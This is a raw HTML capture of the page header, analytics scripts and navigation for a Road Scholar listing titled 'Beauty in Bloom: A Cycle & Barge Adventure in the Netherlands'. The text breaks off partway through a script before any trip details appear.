

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands?ite=6134&ito=741&itq=c41491c6-3ddf-4e1b-9ff6-29d03521d160&itx%5Bidio%5D=34930014
body_size: 93565
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Beauty in Bloom: A Cycle &amp; Barge Adventure in the Netherlands" />
        <meta property="idio:destination" content="Netherlands" /> 
        <meta property="idio:primaryTag" content="Barge" />
        <meta property="idio:programDestination" content="Netherlands" />
        <meta property="idio:programPrimaryTag" content="Barge" />
        <meta property="idio:programStartingPrice" content="4299" />
        <meta property="idio:programNumber" content="24933" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/24933-NL-Amsterdam-Windmill-c.jpg/Zz1hOWVkY2E5NmM2MGExMWVlOGIxZjhhNTMxOGVhMjdlYw==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/24933-NL-Amsterdam-Windmill-c.jpg/Zz1hOWVkY2E5NmM2MGExMWVlOGIxZjhhNTMxOGVhMjdlYw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands" />
        <meta property="og:title" content="Beauty in Bloom: A Cycle &amp; Barge Adventure in the Netherlands" />
        <meta name="keywords" />
        <meta property="og:description" content="Forget tiptoeing &#x2014; get many perspectives on the Netherlands as you bike and barge along tulip fields and gardens while learning about Dutch culture." />
        <meta name="description" content="Forget tiptoeing &#x2014; get many perspectives on the Netherlands as you bike and barge along tulip fields and gardens while learning about Dutch culture." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"e31e4d1326474f5d8b186678950ea6a8","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"e31e4d1326474f5d8b186678950ea6a8"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '41c24fef-0938-4f64-9b1e-7dd22e89bf7e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 11:23:28 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
